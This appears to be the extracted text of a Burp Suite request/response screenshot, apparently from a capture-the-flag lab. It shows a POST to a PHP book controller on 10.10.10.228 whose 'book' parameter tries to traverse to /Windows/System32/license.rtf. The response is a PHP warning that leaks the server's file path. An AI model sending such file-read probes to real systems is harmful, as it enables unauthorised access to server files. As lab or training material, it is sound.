 Send Cancel < > Target: http://10.10.10.228 HTT
Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 43
0 Origin: http://10.10.10.228
1 Connection: close
2 Referer: http://10.10.10.228/php/books.php
3 Cookie: PHPSESSID=k7vsqtoe8kfi8ivjpjo3bdb331
4
5 book=/Windows/System32/license.rtf&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Aug 2023 04:07:23 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 238
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
: file_get_contents(../books//Windows/System32/license.rtf): Failed to open
stream: No such file or directory in <b>
C:\Users\www-data\Desktop\xampp\htdocs\includes\bookController.php
</b>
on line <b>
28
</b>
<br />
11 false